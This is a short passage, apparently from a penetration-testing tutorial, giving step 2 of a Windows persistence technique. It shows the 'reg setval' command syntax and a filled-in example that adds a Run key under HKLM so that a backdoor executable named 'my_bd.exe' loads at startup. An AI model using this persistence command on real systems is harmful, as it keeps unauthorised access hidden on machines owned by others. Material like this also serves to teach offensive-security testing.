 2. Edit the Windows Registry Key with the reg command,
in order to load your file at startup:
reg setval -k [registry_key_path] -d [value_of_the key]
-v [name_of_the_key]
In our case it would be as follows:
reg setval -k
HKLM\\software\\microsoft\\windows\\currentversion\\run
-d "C:\Windows\my_bd.exe" -v bd_name